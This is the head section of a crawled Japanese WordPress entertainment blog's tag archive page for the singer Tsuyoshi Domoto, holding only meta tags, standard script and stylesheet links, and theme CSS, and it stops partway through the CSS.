

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iroirog.info/tag/%E5%A0%82%E6%9C%AC%E5%89%9B/page/2/
body_size: 14672
content:
<!DOCTYPE html>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- ここからOGP -->
<meta property="og:type" content="blog">
<meta property="og:title" content="堂本剛タグの記事一覧｜エンタメ・芸能・ニュース・などの気になる話題をお届け">
<meta property="og:url" content="https://iroirog.info/tag/%e3%81%a8%e3%82%82%e3%81%95%e3%81%8b%e3%82%8a%e3%81%88/">
<meta property="og:image" content="https://iroirog.info/wp-content/uploads/2022/01/72076BD9-EE9E-49E1-ADA9-DE8E200F7A09_4_5005_c-211x300.jpeg">
<meta property="og:site_name" content="エンタメ・芸能・ニュース・などの気になる話題をお届け">
<meta property="fb:admins" content="">
<meta name="twitter:card" content="summary">
<!-- ここまでOGP --> 

<link rel="canonical" href="https://iroirog.info">
<title>【堂本剛】タグの記事一覧｜エンタメ・芸能・ニュース・などの気になる話題をお届け</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; フィード" href="https://iroirog.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; コメントフィード" href="https://iroirog.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; 堂本剛 タグのフィード" href="https://iroirog.info/tag/%e5%a0%82%e6%9c%ac%e5%89%9b/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iroirog.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://iroirog.info/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-block-speech-css' href='https://iroirog.info/wp-content/plugins/liquid-speech-balloon/css/block.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iroirog.info/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iroirog.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://iroirog.info/wp-content/themes/jin/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://use.fontawesome.com/releases/v5.6.3/css/all.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/css/swiper.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://iroirog.info/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://iroirog.info/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=6.2.8' id='jquery-js'></script>
<script type='text/javascript' src='//webfonts.xserver.jp/js/xserverv3.js?fadein=0&#038;ver=2.0.4' id='typesquare_std-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.12.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.12.0' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://iroirog.info/wp-json/" /><link rel="alternate" type="application/json" href="https://iroirog.info/wp-json/wp/v2/tags/3127" /><style type="text/css">.liquid-speech-balloon-00 .liquid-speech-balloon-avatar { background-image: url("http://iroirog.info/wp-content/uploads/2019/07/illustrain01-seijinsiki11.png"); } .liquid-speech-balloon-00 .liquid-speech-balloon-avatar::after { content: "KONA"; } .liquid-speech-balloon-01 .liquid-speech-balloon-avatar::after { content: "坂上"; } .liquid-speech-balloon-02 .liquid-speech-balloon-avatar::after { content: "前澤"; } </style>
	<style type="text/css">
		#wrapper {
			background-color: #ffffff;
			background-image: url();
					}

		.related-entry-headline-text span:before,
		#comment-title span:before,
		#reply-title span:before {
			background-color: #dd305e;
			border-color: #dd305e !important;
		}

		#breadcrumb:after,
		#page-top a {
			background-color: #ffffff;
		}

		footer {
			background-color: #ffffff;
		}

		.footer-inner a,
		#copyright,
		#copyright-center {
			border-color: #7a6e71 !important;
			color: #7a6e71 !important;
		}

		#footer-widget-area {
			border-color: #7a6e71 !important;
		}

		.page-top-footer a {
			color: #ffffff !important;
		}

		#breadcrumb ul li,
		#breadcrumb ul li a {
			color: #ffffff !important;
		}

		body,
		a,
		a:link,
		a:visited,
		.my-profile,
		.widgettitle,
		.tabBtn-mag label {
			color: #7a6e71;
		}

		a:hover {
			color: #f2cfd7;
		}

		.widget_nav_menu ul>li>a:before,
		.widget_categories ul>li>a:before,
		.widget_pages ul>li>a:before,
		.widget_recent_entries ul>li>a:before,
		.widget_archive ul>li>a:before,
		.widget_archive form:after,
		.widget_categories form:after,
		.widget_nav_menu ul>li>ul.sub-menu>li>a:before,
		.widget_categories ul>li>.children>li>a:before,
		.widget_pages ul>li>.children>li>a:before,
		.widget_nav_menu ul>li>ul.sub-menu>li>ul.sub-menu li>a:before,
		.widget_categories ul>li>.children>li>.children li>a:before,
		.widget_pages ul>li>.children>li>.children li>a:before {
			color: #dd305e;
		}

		.widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}
		.d--labeling-act-border{
			border-color: rgba(122,110,113,0.18);
		}
		.c--labeling-act.d--labeling-act-solid{
			background-color: rgba(122,110,113,0.06);
		}
		.a--labeling-act{
			color: rgba(122,110,113,0.6);
		}
		.a--labeling-small-act span{
			background-color: rgba(122,110,113,0.21);
		}
		.c--labeling-act.d--labeling-act-strong{
			background-color: rgba(122,110,113,0.045);
		}
		.d--labeling-act-strong .a--labeling-act{
			color: rgba(122,110,113,0.75);
		}


		footer .footer-widget,
		footer .footer-widget a,
		footer .footer-widget ul li,
		.footer-widget.widget_nav_menu ul>li>a:before,
		.footer-widget.widget_categories ul>li>a:before,
		.footer-widget.widget_recent_entries ul>li>a:before,
		.footer-widget.widget_pages ul>li>a:before,
		.footer-widget.widget_archive ul>li>a:before,
		footer .widget_tag_cloud .tagcloud a:before {
			color: #7a6e71 !important;
			border-color: #7a6e71 !important;
		}

		footer .footer-widget .widgettitle {
			color: #7a6e71 !important;
			border-color: #dd305e !important;
		}

		footer .widget_nav_menu ul .children .children li a:before,
		footer .widget_categories ul .children .children li a:before,
		footer .widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}

		#drawernav a:hover,
		.post-list-title,
		#prev-next p,
		#toc_container .toc_list li a {
			color: #7a6e71 !important;
		}

		#header-box {
			background-color: #ffffff;
		}

		@media (min-width: 768px) {

			#header-box .header-box10-bg:before,
			#header-box .header-box11-bg:before {
				border-radius: 2px;
			}
		}

		@media (min-width: 768px) {
			.top-image-meta {
				margin-top: calc(0px - 30px);
			}
		}

		@media (min-width: 1200px) {
			.top-image-meta {
				margin-top: calc(0px);
			}
		}

		.pickup-contents:before {
			background-color: #ffffff !important;
		}

		.main-image-text {
			color: #5e6c77;
		}

		.main-image-text-sub {
			color: #5e6c77;
		}

		@media (min-width: 481px) {
			#site-info {
				padding-top: 40px !important;
				padding-bottom: 40px !important;
			}
		}

		#site-info span a {
			color: #7a6e71 !important;
		}

		#headmenu .headsns .line a svg {
			fill: #ffffff !important;
		}

		#headmenu .headsns a,
		#headmenu {
			color: #ffffff !important;
			border-color: #ffffff !important;
		}

		.profile-follow .line-sns a svg {
			fill: #dd305e !important;
		}

		.profile-follow .line-sns a:hover svg {
			fill: #dd305e !important;
		}

		.profile-follow a {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.profile-follow a:hover,
		#headmenu .headsns a:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.search-box:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		#header #headmenu .headsns .line a:hover svg {
			fill: #dd305e !important;
		}

		.cps-icon-bar,
		#navtoggle:checked+.sp-menu-open .cps-icon-bar {
			background-color: #7a6e71;
		}

		#nav-container {
			background-color: #ffffff;
		}

		.menu-box .menu-item svg {
			fill: #7a6e71;
		}

		#drawernav ul.menu-box>li>a,
		#drawernav2 ul.menu-box>li>a,
		#drawernav3 ul.menu-box>li>a,
		#drawernav4 ul.menu-box>li>a,
		#drawernav5 ul.menu-box>li>a,
		#drawernav ul.menu-box>li.menu-item-has-children:after,
		#drawernav2 ul.menu-box>li.menu-item-has-children:after,
		#drawernav3 ul.menu-box>li.menu-item-has-children:after,
		#drawernav4 ul.menu-box>li.menu-item-has-children:after,
		#drawernav5 ul.menu-box>li.menu-item-has-children:after {
			color: #7a6e71 !important;
		}

		#drawernav ul.menu-box li a,
		#drawernav2 ul.menu-box li a,
		#drawernav3 ul.menu-box li a,
		#drawernav4 ul.menu-box li a,
		#drawernav5 ul.menu-box li a {
			font-size: 12px !important;
		}

		#drawernav3 ul.menu-box>li {
			color: #7a6e71 !important;
		}

		#drawernav4 .menu-box>.menu-item>a:after,
		#drawernav3 .menu-box>.menu-item>a:after,
		#drawernav .menu-box>.menu-item>a:after {
			background-color: #7a6e71 !important;
		}

		#drawernav2 .menu-box>.menu-item:hover,
		#drawernav5 .menu-box>.menu-item:hover {
			border-top-color: #dd305e !important;
		}

		.cps-info-bar a {
			background-color: #ffcd44 !important;
		}

		@media (min-width: 768px) {
			.post-list-mag .post-list-item:not(:nth-child(2n)) {
				margin-right: 2.6%;
			}
		}

		@media (min-width: 768px) {

			#tab-1:checked~.tabBtn-mag li [for="tab-1"]:after,
			#tab-2:checked~.tabBtn-mag li [for="tab-2"]:after,
			#tab-3:checked~.tabBtn-mag li [for="tab-3"]:after,
			#tab-4:checked~.tabBtn-mag li [for="tab-4"]:after {
				border-top-color: #dd305e !important;
			}

			.tabBtn-mag label {
				border-bottom-color: #dd305e !important;
			}
		}

		#tab-1:checked~.tabBtn-mag li [for="tab-1"],
		#tab-2:checked~.tabBtn-mag li [for="tab-2"],
		#tab-3:checked~.tabBtn-mag li [for="tab-3"],
		#tab-4:checked~.tabBtn-mag li [for="tab-4"],
		#prev-next a.next:after,
		#prev-next a.prev:after,
		.more-cat-button a:hover span:before {
			background-color: #dd305e !important;
		}


		.swiper-slide .post-list-cat,
		.post-list-mag .post-list-cat,
		.post-list-mag3col .post-list-cat,
		.post-list-mag-sp1col .post-list-cat,
		.swiper-pagination-bullet-active,
		.pickup-cat,
		.post-list .post-list-cat,
		#breadcrumb .bcHome a:hover span:before,
		.popular-item:nth-child(1) .pop-num,
		.popular-item:nth-child(2) .pop-num,
		.popular-item:nth-child(3) .pop-num {
			background-color: #dd305e !important;
		}

		.sidebar-btn a,
		.profile-sns-menu {
			background-color: #dd305e !important;
		}

		.sp-sns-menu a,
		.pickup-contents-box a:hover .pickup-title {
			border-color: #dd305e !important;
			color: #dd305e !important;
		}

		.pro-line svg {
			fill: #dd305e !important;
		}

		.cps-post-cat a,
		.meta-cat,
		.popular-cat {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.tagicon,
		.tag-box a,
		#toc_container .toc_list>li,
		#toc_container .toc_title {
			color: #dd305e !important;
		}

		.widget_tag_cloud a::before {
			color: #7a6e71 !important;
		}

		.tag-box a,
		#toc_container:before {
			border-color: #dd305e !important;
		}

		.cps-post-cat a:hover {
			color: #f2cfd7 !important;
		}

		.pagination li:not([class*="current"]) a:hover,
		.widget_tag_cloud a:hover {
			background-color: #dd305e !important;
		}

		.pagination li:not([class*="current"]) a:hover {
			opacity: 0.5 !important;
		}

		.pagination li.current a {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.nextpage a:hover span {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.cta-content:before {
			background-color: #fff2f5 !important;
		}

		.cta-text,
		.info-title {
			color: #7a6e71 !important;
		}

		#footer-widget-area.footer_style1 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style1 .widgettitle,
		.sidebar_style5 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style2 .widgettitle,
		.sidebar_style4 .widgettitle,
		.sidebar_style6 .widgettitle,
		#home-bottom-widget .widgettitle,
		#home-top-widget .widgettitle,
		#post-bottom-widget .widgettitle,
		#post-top-widget .widgettitle {
			background-color: #dd305e !important;
		}

		#home-bottom-widget .widget_search .search-box input[type="submit"],
		#home-top-widget .widget_search .search-box input[type="submit"],
		#post-bottom-widget .widget_search .search-box input[type="submit"],
		#post-top-widget .widget_search .search-box input[type="submit"] {
			background-color: #dd305e !important;
		}

		.tn-logo-size {
			font-size: 240% !important;
		}

		@media (min-width: 481px) {
			.tn-logo-size img {
				width: calc(240%*0.5) !important;
			}
		}

		@media (min-width: 768px) {
			.tn-logo-size img {
				width: calc(240%*2.2) !important;
			}
		}

		@media (min-width: 1200px) {
			.tn-logo-size img {
				width: 240% !important;
			}
		}

		.sp-logo-size {
			font-size: 140% !important;
		}

		.sp-logo-size img {
			width: 140% !important;
		}

		.cps-post-main ul>li:before,
		.cps-post-main ol>li:before {
			background-color: #dd305e !important;
		}

		.profile-card .profile-title {
			background-color: #dd305e !important;
		}

		.profile-card {
			border-color: #dd305e !important;
		}

		.cps-post-main a {
			color: #52ddcf;
		}

		.cps-post-main .marker {
			background: -webkit-linear-gradient(transparent 80%, #c3f7f2 0%);
			background: linear-gradient(transparent 80%, #c3f7f2 0%);
		}

		.cps-post-main .marker2 {
			background: -webkit-linear-gradient(transparent 80%, #ffe8f0 0%);
			background: linear-gradient(transparent 80%, #ffe8f0 0%);
		}

		.cps-post-main .jic-sc {
			color: #e9546b;
		}


		.simple-box1 {
			border-color: #fbdfdf !important;
		}

		.simple-box2 {
			border-color: #f2bf7d !important;
		}

		.simple-box3 {
			border-color: #b5e28a !important;
		}

		.simple-box4 {
			border-color: #7badd8 !important;
		}

		.simple-box4:before {
			background-color: #7badd8;
		}

		.simple-box5 {
			border-color: #efc4c0 !important;
		}

		.simple-box5:before {
			background-color: #efc4c0;
		}

		.simple-box6 {
			background-color: #fffdef !important;
		}

		.simple-box7 {
			border-color: #def1f9 !important;
		}

		.simple-box7:before {
			background-color: #def1f9 !important;
		}

		.simple-box8 {
			border-color: #96ddc1 !important;
		}

		.simple-box8:before {
			background-color: #96ddc1 !important;
		}

		.simple-box9:before {
			background-color: #e1c0e8 !important;
		}

		.simple-box9:after {
			border-color: #e1c0e8 #e1c0e8 #fff #fff !important;
		}

		.kaisetsu-box1:before,
		.kaisetsu-box1-title {
			background-color: #ffb49e !important;
		}

		.kaisetsu-box2 {
			border-color: #9acc1e !important;
		}

		.kaisetsu-box2-title {
			background-color: #9acc1e !important;
		}

		.kaisetsu-box4 {
			border-color: #ea91a9 !important;
		}

		.kaisetsu-box4-title {
			background-color: #ea91a9 !important;
		}

		.kaisetsu-box5:before {
			background-color: #57b3ba !important;
		}

		.kaisetsu-box5-title {
			background-color: #57b3ba !important;
		}

		.concept-box1 {
			border-color: #85db8f !important;
		}

		.concept-box1:after {
			background-color: #85db8f !important;
		}

		.concept-box1:before {
			content: "ポイント" !important;
			color: #85db8f !important;
		}

		.concept-box2 {
			border-color: #f7cf6a !important;
		}

		.concept-box2:after {
			background-color: #f7cf6a !important;
		}

		.concept-box2:before {
			content: "注意点" !important;
			color: #f7cf6a !important;
		}

		.concept-box3 {
			border-color: #86cee8 !important;
		}

		.concept-box3:after {
			background-color: #86cee8 !important;
		}

		.concept-box3:before {
			content: "良い例" !important;
			color: #86cee8 !important;
		}

		.concept-box4 {
			border-color: #ed8989 !important;
		}

		.concept-box4:after {
			background-color: #ed8989 !important;
		}

		.concept-box4:before {
			content: "悪い例" !important;
			color: #ed8989 !important;
		}

		.concept-box5 {
			border-color: #9e9e9e !important;
		}

		.concept-box5:after {
			background-color: #9e9e9e !important;
		}

		.concept-box5:before {
			content: "参考" !important;
			color: #9e9e9e !important;
		}

		.concept-box6 {
			border-color: #8eaced !important;
		}

		.concept-box6:after {
			background-color: #8eaced !important;
		}

		.concept-box6:before {
			content: "メモ" !important;
			color: #8eaced !important;
		}

		.innerlink-box1,
		.blog-card {
			border-color: #849bbe !important;
		}

		.innerlink-box1-title {
			background-color: #849bbe !important;
			border-color: #849bbe !important;
		}

		.innerlink-box1:before,
		.blog-card-hl-box {
			background-color: #849bbe !important;
		}

		.jin-ac-box01-title::after {
			color: #dd305e;
		}

		.color-button01 a,
